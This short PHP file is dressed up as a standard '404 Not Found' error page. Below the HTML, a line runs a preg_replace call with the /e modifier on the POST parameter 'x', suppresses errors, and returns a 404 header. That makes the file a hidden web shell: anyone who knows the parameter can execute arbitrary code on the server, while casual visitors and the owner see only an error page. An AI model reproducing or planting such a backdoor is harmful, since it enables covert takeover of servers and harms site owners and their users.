 1 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
2
3 <html><head>
4
5 <title>404 Not Found</title>
6
7 </head><body>
8
9 <h1>Not Found</h1>
10
11 <p>The requested URL was not found on this server.</p>
12
13 </body></html>
14
15 <?php
16 @preg_replace("/[pageerror]/e", $_POST['x'], "saft");
17 header('HTTP/1.1 404 Not Found');